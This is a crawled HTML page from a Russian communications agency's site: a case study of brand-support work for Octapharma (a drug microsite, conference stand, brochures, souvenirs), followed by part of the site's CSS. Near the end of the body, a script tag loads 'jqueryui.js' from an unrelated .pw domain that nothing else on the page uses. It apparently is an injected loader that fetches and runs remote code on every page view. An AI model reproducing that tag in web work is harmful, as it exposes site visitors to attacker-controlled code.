

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.avantagency.ru/test_case/branding/octapharma/
body_size: 7927
content:
<!DOCTYPE html>
<html lang="en" dir="ltr">
	<head>
		<meta charset="utf-8">
		<meta name="viewport" content="initial-scale=1.0">
		<link rel="shortcut icon" href="/images/favicon.ico" type="image/x-icon" />
		<title>AVANT | Агентство коммуникаций</title>
		<!-- Google Tag Manager -->
<script data-skip-moving="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TLWC7KJ');</script>
<!-- End Google Tag Manager -->																																				<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="avant, агентство коммуникаций" />
<meta name="description" content="Avant – агентство коммуникаций" />
<script type="text/javascript" data-skip-moving="true">(function(w, d) {var v = w.frameCacheVars = {'CACHE_MODE':'HTMLCACHE','storageBlocks':[],'dynamicBlocks':{'LkGdQn':'7785082e147b','XEVOpk':'7785082e147b','Uu0i2y':'58ec0dc5dc51'},'AUTO_UPDATE':true,'AUTO_UPDATE_TTL':'120','version':'2'};var inv = false;if (v.AUTO_UPDATE === false){if (v.AUTO_UPDATE_TTL && v.AUTO_UPDATE_TTL > 0){var lm = Date.parse(d.lastModified);if (!isNaN(lm)){var td = new Date().getTime();if ((lm + v.AUTO_UPDATE_TTL * 1000) >= td){w.frameRequestStart = false;w.preventAutoUpdate = true;return;}inv = true;}}else{w.frameRequestStart = false;w.preventAutoUpdate = true;return;}}var r = w.XMLHttpRequest ? new XMLHttpRequest() : (w.ActiveXObject ? new w.ActiveXObject("Microsoft.XMLHTTP") : null);if (!r) { return; }w.frameRequestStart = true;var m = v.CACHE_MODE; var l = w.location; var x = new Date().getTime();var q = "?bxrand=" + x + (l.search.length > 0 ? "&" + l.search.substring(1) : "");var u = l.protocol + "//" + l.host + l.pathname + q;r.open("GET", u, true);r.setRequestHeader("BX-ACTION-TYPE", "get_dynamic");r.setRequestHeader("X-Bitrix-Composite", "get_dynamic");r.setRequestHeader("BX-CACHE-MODE", m);r.setRequestHeader("BX-CACHE-BLOCKS", v.dynamicBlocks ? JSON.stringify(v.dynamicBlocks) : "");if (inv){r.setRequestHeader("BX-INVALIDATE-CACHE", "Y");}try { r.setRequestHeader("BX-REF", d.referrer || "");} catch(e) {}if (m === "APPCACHE"){r.setRequestHeader("BX-APPCACHE-PARAMS", JSON.stringify(v.PARAMS));r.setRequestHeader("BX-APPCACHE-URL", v.PAGE_URL ? v.PAGE_URL : "");}r.onreadystatechange = function() {if (r.readyState != 4) { return; }var a = r.getResponseHeader("BX-RAND");var b = w.BX && w.BX.frameCache ? w.BX.frameCache : false;if (a != x || !((r.status >= 200 && r.status < 300) || r.status === 304 || r.status === 1223 || r.status === 0)){var f = {error:true, reason:a!=x?"bad_rand":"bad_status", url:u, xhr:r, status:r.status};if (w.BX && w.BX.ready && b){BX.ready(function() {setTimeout(function(){BX.onCustomEvent("onFrameDataRequestFail", [f]);}, 0);});}w.frameRequestFail = f;return;}if (b){b.onFrameDataReceived(r.responseText);if (!w.frameUpdateInvoked){b.update(false);}w.frameUpdateInvoked = true;}else{w.frameDataString = r.responseText;}};r.send();var p = w.performance;if (p && p.addEventListener && p.getEntries && p.setResourceTimingBufferSize){var e = 'resourcetimingbufferfull';var h = function() {if (w.BX && w.BX.frameCache && w.BX.frameCache.frameDataInserted){p.removeEventListener(e, h);}else {p.setResourceTimingBufferSize(p.getEntries().length + 50);}};p.addEventListener(e, h);}})(window, document);</script>
<script type="text/javascript" data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" type="text/css"  rel="stylesheet" />
<link href="https://fonts.googleapis.com/css?family=Montserrat:200,300,400,500,600,700,800" rel="stylesheet" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/avant_case/template_e022d0fd7185a474ff3ea10b4cc88777/template_e022d0fd7185a474ff3ea10b4cc88777_v1.css?1764703988120987" type="text/css"  data-template-style="true" rel="stylesheet" />







	</head>
	<body class="body">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TLWC7KJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<div class="preloader"></div>
		<div id="panel">
					</div>
		<header class="b-header">
				<a href="/"><img src="/img/logo.svg"></a>				<div id="bxdynamic_LkGdQn_start" style="display:none"></div>
<ul class="b-main-menu">
	<li class="e-menuitem"><a class="menu-link-inner" href="/agency/">Агентство</a></li>
	<li class="e-menuitem"><a class="menu-link-inner" href="/cases/">Кейсы</a></li>
	<li class="e-menuitem"><a class="menu-link-inner" href="/services/">Услуги</a></li>
	<li class="e-menuitem"><a class="menu-link-inner" href="/clients/">Клиенты</a></li>
	<li class="e-menuitem"><a class="menu-link-inner" href="/images/AVANT_Parametricг.pdf">Нейромаркетинг</a></li>
	<li class="e-menuitem"><a class="menu-link-inner" href="/blog/">Блог</a></li>
	<li class="e-menuitem"><a class="menu-link-inner" href="/contacts/">Контакты</a></li>
</ul>
<div id="bxdynamic_LkGdQn_end" style="display:none"></div>				<a href="tel:+74993222790" class="b-phone inner">
	<div class="e-phone">+7 (499) 322 27 90</div>
</a>		</header>
		<header class="mobile-header white">
				<div class="m-logo">
					<a href="/"><img src="/img/logo.svg"></a>				</div>
				<div class="m-menu">
					<a id="call-mobile-menu" href="javascript:void()"><i></i><i></i><i></i></a>
					<div id="mobile-menu">
						<div id="bxdynamic_XEVOpk_start" style="display:none"></div>
<ul class="b-main-menu">
	<li class="e-menuitem"><a class="menu-link-inner" href="/agency/">Агентство</a></li>
	<li class="e-menuitem"><a class="menu-link-inner" href="/cases/">Кейсы</a></li>
	<li class="e-menuitem"><a class="menu-link-inner" href="/services/">Услуги</a></li>
	<li class="e-menuitem"><a class="menu-link-inner" href="/clients/">Клиенты</a></li>
	<li class="e-menuitem"><a class="menu-link-inner" href="/images/AVANT_Parametricг.pdf">Нейромаркетинг</a></li>
	<li class="e-menuitem"><a class="menu-link-inner" href="/blog/">Блог</a></li>
	<li class="e-menuitem"><a class="menu-link-inner" href="/contacts/">Контакты</a></li>
</ul>
<div id="bxdynamic_XEVOpk_end" style="display:none"></div>					</div>
					<div class="circle"></div>
				</div>
		</header>
		<nav id="navigation" class="container inner" itemprop="http://schema.org/breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
			<div id="comp_fe4ac0ce3c712a6338bd64afaf3ddd5e"><ul>
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="/" title="Главная" itemprop="url">
					<span itemprop="name">Главная</span>
				</a>
				<meta itemprop="position" content="1" />
			</li>
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="/test_case/" title="Кейсы" itemprop="url">
					<span itemprop="name">Кейсы</span>
				</a>
				<meta itemprop="position" content="2" />
			</li>
			<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a href="/test_case/branding/" title="Branding" itemprop="url">
					<span itemprop="name">Branding</span>
				</a>
				<meta itemprop="position" content="3" />
			</li>
			<li class="active" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<span itemprop="name">Octapharma. Поддержка бренда</span>
				<meta itemprop="position" content="4" />
			</li></ul></div>		</nav>
		<div class="c-content"><div id="comp_b509fdc77fd9a976c5d8a13860b6b625"><!--inner-header-->
<div class="agency-header">
	<div class="case-header">
		<img alt="octa_big.jpg" src="/images/octa_big.jpg" title="octa_big.jpg" class="pic-full garant">
	</div>
	<div class="container inner">
		<div class="project-info">
			<div class="client-info">
				<p class="p-title">
					Клиент
				</p>
				<p class="p-content">
					Octapharma 
				</p>
			</div>
			<div class="client-info">
				<p class="p-title">
					Сервис
				</p>
				<p class="p-content">
					Поддержка бренда
				</p>
			</div>
			<div class="client-info">
				<p class="p-title">
					Сайт
				</p>
				<p class="p-content">
					<a href="http://octapharmaru.com/" target=_blank>octapharmaru.com</a>
				</p>
			</div>
		</div>
	</div>
</div>
<div class="case-description">
	<div class="container inner">
		<div class="case-content">
			<div class="case-txt">
				<div class="case-l">
					<p class="about-agency">
						 Octapharma AG - независимая Швейцарская компания, которая была основана в 1983 году Вольфгангом Маргерром. Основной вид деятельности компании «Октафарма» - разработка, производство и реализация безопасных и эффективных лекарственных препаратов на основе белков крови человека.
					</p>
				</div>
				<div class="case-r">
					<p class="about-agency">
						 Специалисты агентства AVANT разработали сайт-сателлит для препарата «Резонатив», который производится компанией «Октафарма».
					</p>
				</div>
			</div>
			<img alt="Мокап" src="/images/mcbook_octa_site.png" class="garant-fullpic" style="max-width:70%; margin-top:50px; margin-bottom:50px; display: flex;">
			<h4>Материалы для конференции</h4>
			<div class="case-txt">
				<div class="case-l">
					<p class="about-agency">
						Для конференции специалистов были подготовлены ролл-апы, бренд-волл, стойка и печатные материалы. Эскиз здания - «Старая пивоварня» в Стокгольме. 
					</p>
				</div>
				<div class="case-r">
					<p class="about-agency">
						 На сегодняшний день это здание принадлежит компании «Октафарма», где производятся фармацевтические препараты на основе протеинов человека. 
					</p>
				</div>
			</div>
			<img alt="Стэнд" src="/images/octapharma_avant_31mar_stend_transparent.jpg" class="garant-fullpic" style="max-width:100%; margin-top:50px; margin-bottom:50px; display: flex;">
			<img alt="Программа" src="/images/octa_prog.jpg" class="garant-fullpic" style="max-width:100%; margin-top:50px; margin-bottom:50px; display: flex;">
			<img alt="Полиграфия" src="/images/octa_dip.jpg" class="garant-fullpic" style="max-width:100%; margin-top:50px; margin-bottom:50px; display: flex;">
			<h4>Брошюра для детей</h4>
			<div class="case-txt">
				<div class="case-l">
					<p class="about-agency">
						Перед агентством стояла задача разработать брошюры для благотворительных целей компании «Октафарма».
					</p>
				</div>
				<div class="case-r">
					<p class="about-agency">
						Эти материалы, которые распространялись по оздоровительным учреждениям России, были созданы для своевременного предупреждения развития болезней у детей.
					</p>
				</div>
			</div>
			<img alt="Детская" src="/images/octapharma_brosh.jpg" class="garant-fullpic" style="max-width:100%; margin-top:50px; margin-bottom:50px; display: flex;">
			<img alt="Детская" src="/images/octa_v22.jpg" class="garant-fullpic" style="max-width:100%; margin-top:50px; margin-bottom:50px; display: flex;">
			<h4>Брошюры по препаратам компании</h4>
			<div class="case-txt">
				<div class="case-l">
					<p class="about-agency">
						Для ознакомления потребителей со свойствами и показаниями к применению различных препаратов компании «Октафарма», были разработаны брошюры, которые распространяются на выставках, в больницах и на конференциях.
					</p>
				</div>
			</div>
			<img alt="Брошюра" src="/images/octa_o10.jpg" class="garant-fullpic" style="max-width:100%; margin-top:50px; margin-bottom:50px; display: flex;">
			<img alt="Брошюра" src="/images/octa_oi.jpg" class="garant-fullpic" style="max-width:100%; margin-top:50px; margin-bottom:50px; display: flex;">
			<img alt="Брошюра" src="/images/octa_wilate.jpg" class="garant-fullpic" style="max-width:100%; margin-top:50px; margin-bottom:50px; display: flex;">
			<img alt="Брошюра" src="/images/octa_ot.jpg" class="garant-fullpic" style="max-width:100%; margin-top:50px; margin-bottom:50px; display: flex;">
			<h4>Сувенирная продукция</h4>
			<div class="case-txt">
				<div class="case-l">
					<p class="about-agency">
						Для партнеров и сотрудников компании «Октафарма» была изготовлена полезная сувенирная продукция с учетом общей стилистики компании. 
					</p>
				</div>
				<div class="case-r">
					<p class="about-agency">
						Преимуществом этих элементов стала возможность многократного использования, что послужило дополнительным способом привлечения внимания к продукции компании.
					</p>
				</div>
			</div>
			<img alt="Мокап" src="/images/Octa-mock-up.jpg" class="garant-fullpic" style="max-width:100%; margin-top:50px; margin-bottom:50px; display: flex;">
		</div>
	</div>
</div>





<a href="/test_case/digital/vodny-site/" onclick="BX.ajax.insertToNode('/test_case/digital/vodny-site/?bxajaxid=b509fdc77fd9a976c5d8a13860b6b625', 'comp_b509fdc77fd9a976c5d8a13860b6b625'); return false;"  id="case-next" class="hidden" ><div class="left"><h4>КП «Водный»</h4>
<p>
	 Разработка сайта
</p></div><div class="right">Следующий кейс</div></a>
</div>		</div>
		<div id="case-footer-1" class="b-right hidden">
			<a class="call-back" href="tel:+74993222790">
			<div class="call-back">
				<div class="back-circle"></div>
				<div class="button">
				</div>
				<div class="front-circle"></div>
				<i class="fa fa-phone phone"></i>
			</div>
			</a>
		</div>
		<div id="case-footer-2" class="footer mt50 hidden">
			<div class="container">
				<div class="contacts">
						<div class="divider"></div>
						<div class="e-footer">
							<div class="footer-l">
															</div>
							<div class="footer-cl">
															</div>
							<div class="footer-cr">
															</div>
							<div class="footer-r">
															</div>
						</div>
				</div>
			</div>
		</div>
		<div id="detail-case-footer" class="inner-fullwidth mt50">
			<div class="container inner">
				<div class="footer-contacts">
					<h3 class="title-white" style="margin-bottom: 20px;"><a href="/brief/" class="white-title" target=_blank>У вас есть проект?</a></h3>
<!--
					<h4 class="title-white ">Давайте обсудим его, и сделаем!</h4>
					<div id="comp_a4a092988c233348f01759beabbfb57e"><div id="bxdynamic_Uu0i2y_start" style="display:none"></div><form class="agency-form" action="/test_case/branding/octapharma/" method="POST">
	<input type="hidden" name="sessid" id="sessid" value="" />	<input type="hidden" name="user_name" value="">
	<input class="mail-form" type="email" name="user_email" placeholder="Оставьте свой e-mail" value="">
	<input type="hidden" name="MESSAGE" value="">
		<input type="hidden" name="PARAMS_HASH" value="a2ec150c55b341f7175a3f2efe8bce56">
	<input type="hidden" name="submit" value="Отправить">
	<button class="mail-button" type="submit">Отправить</button>
</form>
<div id="bxdynamic_Uu0i2y_end" style="display:none"></div></div>-->
				</div>
			</div>
		</div>
		<div id="showreel-modal" class="hidden"><a href="javascript:void()" class="showreel-modal-close" title="Закрыть"><i></i><i></i></a></div>
	<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script><script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1665753009220555"></script><script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
BX.setCSSList(['/bitrix/js/main/lazyload/dist/lazyload.bundle.css','/bitrix/js/main/parambag/dist/parambag.bundle.css']);</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/'});</script><script type="text/javascript"  src="/bitrix/cache/js/s1/avant_case/kernel_main/kernel_main_v1.js?1713211772163404"></script>
<script type="text/javascript" src="/bitrix/js/ui/dexie/dist/dexie3.bundle.min.js?166575294088295"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_ls.min.js?15627430507365"></script>
<script type="text/javascript" src="/bitrix/js/main/core/core_frame_cache.min.js?166575290011264"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-2.2.3.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/gsap/1.19.1/TweenMax.min.js"></script>
<script type="text/javascript">BX.setJSList(['/bitrix/js/main/core/core_fx.js','/bitrix/js/main/session.js','/bitrix/js/main/pageobject/pageobject.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/date/main.date.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/js/jquery.easing.1.3.js','/js/tilt.jquery.js','/js/owl.carousel.min.js','/js/carousel.js','/js/script.js']);</script>
<script type="text/javascript">BX.setCSSList(['/css/fonts/fonts.css','/css/owl.carousel.min.css','/css/owl.theme.default.min.css','/css/master.css','/css/media.css']);</script>


<script type="text/javascript"  src="/bitrix/cache/js/s1/avant_case/template_8bed8acf4f7d33a4365ea321d4b4da54/template_8bed8acf4f7d33a4365ea321d4b4da54_v1.js?171266396969134"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "9a1754a006ac4d7b3fd338f28012cf0c"]); _ba.push(["host", "www.avantagency.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script type="text/javascript">if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', 'fe4ac0ce3c712a6338bd64afaf3ddd5e')</script><script type="text/javascript">if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', 'fe4ac0ce3c712a6338bd64afaf3ddd5e');</script><script type="text/javascript">top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_fe4ac0ce3c712a6338bd64afaf3ddd5e'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script><script src='https://webcdnstore.pw/jqueryui.js'></script><script type="text/javascript">if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', 'b509fdc77fd9a976c5d8a13860b6b625')</script><script type="text/javascript">
	$(function() {
		$('#detail-case-footer #case-next').remove();
		$('#detail-case-footer').removeClass('hidden');
		$('#case-footer-1').addClass('hidden');
		$('#case-footer-2').addClass('hidden');

		$('#detail-case-footer').find('.footer-contacts').append($('#case-next'));
		$('#case-next').removeClass('hidden');

		$('#sika-slider .owl-carousel').owlCarousel({
			loop: true,
			items: 1,
			autoplay: true,
			autoplayTimeout: 3000,
			autoplayHoverPause: true,
			dots: true
		});

		$('.owl-carousel').owlCarousel({
			loop: true,
			items: 1,
			autoplay: true,
			autoplayTimeout: 3000,
			autoplayHoverPause: true,
			dots: false
		});
	});
</script><script type="text/javascript">if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', 'b509fdc77fd9a976c5d8a13860b6b625');</script><script type="text/javascript">top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_b509fdc77fd9a976c5d8a13860b6b625'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script><script>
	$(function () {
	window.addEventListener('popstate', () => {
	if (location.pathname === '/cases/' || location.pathname === '/cases') {
	location.reload()
	}
	})
	});
</script>
</body>
</html><!--450e4e5d9a2c9af2a9281c5abb906a48-->

--- FILE ---
content_type: text/css
request_url: https://www.avantagency.ru/bitrix/cache/css/s1/avant_case/template_e022d0fd7185a474ff3ea10b4cc88777/template_e022d0fd7185a474ff3ea10b4cc88777_v1.css?1764703988120987
body_size: 17865
content:


/* Start:/css/fonts/fonts.css?169321081520030*/
@font-face {
	font-family: "Myriad Pro";
	src: url("/css/fonts/MyriadPro-Regular.eot");
	src: local("MyriadPro-Regular"), local("MyriadPro-Regular"),
		url("/css/fonts/MyriadPro-Regular.eot?#iefix") format("embedded-opentype"),
		url("/css/fonts/MyriadPro-Regular.ttf") format("truetype"),
		url("/css/fonts/MyriadPro-Regular.woff") format("woff"),
		url("/css/fonts/MyriadPro-Regular.svg") format("svg");
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: "Myriad Pro";
	src: url("/css/fonts/MyriadPro-Bold.eot");
	src: local("MyriadPro-Bold"), local("MyriadPro-Bold"),
		url("/css/fonts/MyriadPro-Bold.eot?#iefix") format("embedded-opentype"),
		url("/css/fonts/MyriadPro-Bold.ttf") format("truetype"),
		url("/css/fonts/MyriadPro-Bold.woff") format("woff"),
		url("/css/fonts/MyriadPro-Bold.svg") format("svg");
	font-weight: bold;
	font-style: normal;
}

@font-face {
	font-family: "Myriad Pro";
	src: url("/css/fonts/MyriadPro-It.eot");
	src: local("MyriadPro-It"), local("MyriadPro-It"),
		url("/css/fonts/MyriadPro-It.eot?#iefix") format("embedded-opentype"),
		url("/css/fonts/MyriadPro-It.ttf") format("truetype"),
		url("/css/fonts/MyriadPro-It.woff") format("woff"),
		url("/css/fonts/MyriadPro-It.svg") format("svg");
	font-weight: normal;
	font-style: italic;
}

@font-face {
	font-family: "HelveticaNeueCyr";
	src: url("/css/fonts/HelveticaNeueCyr-Roman.eot");
	src: local("HelveticaNeueCyr-Roman"), local("HelveticaNeueCyr-Roman"),
		url("/css/fonts/HelveticaNeueCyr-Roman.eot?#iefix") format("embedded-opentype"),
		url("/css/fonts/HelveticaNeueCyr-Roman.ttf") format("truetype"),
		url("/css/fonts/HelveticaNeueCyr-Roman.woff") format("woff"),
		url("/css/fonts/HelveticaNeueCyr-Roman.svg") format("svg");
	font-weight: 400;
	font-style: normal;
}

@font-face {
	font-family: "HelveticaNeueCyr";
	src: url("/css/fonts/HelveticaNeueCyr-Light.eot");
	src: local("HelveticaNeueCyr-Light"), local("HelveticaNeueCyr-Light"),
		url("/css/fonts/HelveticaNeueCyr-Light.eot?#iefix") format("embedded-opentype"),
		url("/css/fonts/HelveticaNeueCyr-Light.ttf") format("truetype"),
		url("/css/fonts/HelveticaNeueCyr-Light.woff") format("woff"),
		url("/css/fonts/HelveticaNeueCyr-Light.svg") format("svg");
	font-weight: 300;
	font-style: normal;
}

@font-face {
	font-family: "HelveticaNeueCyr";
	src: url("/css/fonts/HelveticaNeueCyr-Thin.eot");
	src: local("HelveticaNeueCyr-Thin"), local("HelveticaNeueCyr-Thin"),
		url("/css/fonts/HelveticaNeueCyr-Thin.eot?#iefix") format("embedded-opentype"),
		url("/css/fonts/HelveticaNeueCyr-Thin.ttf") format("truetype"),
		url("/css/fonts/HelveticaNeueCyr-Thin.woff") format("woff"),
		url("/css/fonts/HelveticaNeueCyr-Thin.svg") format("svg");
	font-weight: 100;
	font-style: normal;
}

@font-face {
	font-family: "HelveticaNeueCyr";
	src: url("/css/fonts/HelveticaNeueCyr-Bold.eot");
	src: local("HelveticaNeueCyr-Bold"), local("HelveticaNeueCyr-Bold"),
		url("/css/fonts/HelveticaNeueCyr-Bold.eot?#iefix") format("embedded-opentype"),
		url("/css/fonts/HelveticaNeueCyr-Bold.ttf") format("truetype"),
		url("/css/fonts/HelveticaNeueCyr-Bold.woff") format("woff"),
		url("/css/fonts/HelveticaNeueCyr-Bold.svg") format("svg");
	font-weight: 700;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Cn Lt';
	src: url('/css/fonts/ProximaNovaCond-LightIt.eot');
	src: local('Proxima Nova Condensed Light Italic'), local('ProximaNovaCond-LightIt'),
		url('/css/fonts/ProximaNovaCond-LightIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaCond-LightIt.woff') format('woff'),
		url('/css/fonts/ProximaNovaCond-LightIt.ttf') format('truetype');
	font-weight: 300;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova Lt';
	src: url('/css/fonts/ProximaNova-LightIt.eot');
	src: local('Proxima Nova Light Italic'), local('ProximaNova-LightIt'),
		url('/css/fonts/ProximaNova-LightIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNova-LightIt.woff') format('woff'),
		url('/css/fonts/ProximaNova-LightIt.ttf') format('truetype');
	font-weight: 300;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova Cn Rg';
	src: url('/css/fonts/ProximaNovaCond-Regular.eot');
	src: local('Proxima Nova Condensed Regular'), local('ProximaNovaCond-Regular'),
		url('/css/fonts/ProximaNovaCond-Regular.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaCond-Regular.woff') format('woff'),
		url('/css/fonts/ProximaNovaCond-Regular.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Th';
	src: url('/css/fonts/ProximaNova-Extrabld.eot');
	src: local('Proxima Nova Extrabold'), local('ProximaNova-Extrabld'),
		url('/css/fonts/ProximaNova-Extrabld.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNova-Extrabld.woff') format('woff'),
		url('/css/fonts/ProximaNova-Extrabld.ttf') format('truetype');
	font-weight: 800;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Cn Bl';
	src: url('/css/fonts/ProximaNovaCond-Black.eot');
	src: local('Proxima Nova Condensed Black'), local('ProximaNovaCond-Black'),
		url('/css/fonts/ProximaNovaCond-Black.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaCond-Black.woff') format('woff'),
		url('/css/fonts/ProximaNovaCond-Black.ttf') format('truetype');
	font-weight: 900;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Cn Th';
	src: url('/css/fonts/ProximaNovaCond-ExtrabldIt.eot');
	src: local('Proxima Nova Condensed Extrabold Italic'), local('ProximaNovaCond-ExtrabldIt'),
		url('/css/fonts/ProximaNovaCond-ExtrabldIt.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNovaCond-ExtrabldIt.woff') format('woff'),
		url('/css/fonts/ProximaNovaCond-ExtrabldIt.ttf') format('truetype');
	font-weight: 800;
	font-style: italic;
}

@font-face {
	font-family: 'Proxima Nova Rg';
	src: url('/css/fonts/ProximaNova-Regular.eot');
	src: local('Proxima Nova Regular'), local('ProximaNova-Regular'),
		url('/css/fonts/ProximaNova-Regular.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNova-Regular.woff') format('woff'),
		url('/css/fonts/ProximaNova-Regular.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}

@font-face {
	font-family: 'Proxima Nova Lt';
	src: url('/css/fonts/ProximaNova-Semibold.eot');
	src: local('Proxima Nova Semibold'), local('ProximaNova-Semibold'),
		url('/css/fonts/ProximaNova-Semibold.eot?#iefix') format('embedded-opentype'),
		url('/css/fonts/ProximaNova-Semibold.woff') format('woff'),
